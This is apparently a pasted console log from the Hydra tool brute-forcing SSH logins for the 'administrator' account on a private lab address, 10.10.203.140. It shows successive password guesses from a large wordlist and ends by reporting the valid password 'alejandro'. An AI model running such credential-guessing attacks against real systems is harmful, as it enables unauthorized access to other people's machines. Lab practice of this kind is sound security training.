 [child 15] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "999999" - 135 of 14344403
[child 4] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "shorty" - 136 of 14344403
[child 4] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "11111" - 137 of 14344403
[child 6] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "nathan" - 138 of 14344403
[child 8] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "snoopy" - 139 of 14344403
[child 9] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "gabriel" - 140 of 1434440
3 [child 7] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "hunter" - 141 of 14344403
[child 13] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "cherry" - 142 of 14344403
[child 14] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "killer" - 143 of 14344403
[child 0] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "sandra" - 144 of 14344403
[child 10] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "alejandro" - 145 of 14344
403 [child 3] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "buster" - 146 of 14344403
[child 12] (0/4)
[ATTEMPT] target 10.10.203.140 - login "administrator" - pass "george" - 147 of 14344403
[child 15] (0/4)
[22][ssh] host: 10.10.203.140 login: administrator password: alejandro
[STATUS] attack finished for 10.10.203.140 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end
.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-12 05:29:10